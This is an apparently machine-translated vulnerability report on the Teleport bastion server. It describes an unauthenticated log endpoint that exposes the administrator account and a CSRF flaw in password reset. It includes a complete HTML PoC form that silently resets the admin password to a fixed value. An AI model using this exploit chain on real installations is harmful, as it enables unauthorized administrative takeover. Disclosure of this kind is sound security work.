I am not very good at English, sorry. This is my translation with Google Translate.
Project open source address: https://github.com/tp4a/teleport
Once installed, open the login page.

Through this vulnerability, you can manage the website.


Vulnerability one
Unauthorized access
There is unauthorized access here
http://your-ip:7190/system/get-logs



You can find the login account, set per_page, find the oldest login account, and that is the account of the system administrator. The corresponding id is 1
Vulnerability two CSRF

At the administrator reset password, use burp captures the package.



Change the id to 1.
the administrator logged in, open the following a page

POC

<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.10.128:7190/user/do-reset-password" method="POST">
<input type="hidden" name="args" value="&#123;&quot;mode&quot;&#58;2&#44;&quot;id&quot;&#58;1&#44;&quot;password&quot;&#58;&quot;Admin123&quot;&#125;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>





Then log in with the account you saw with unauthorized access, and succeed.
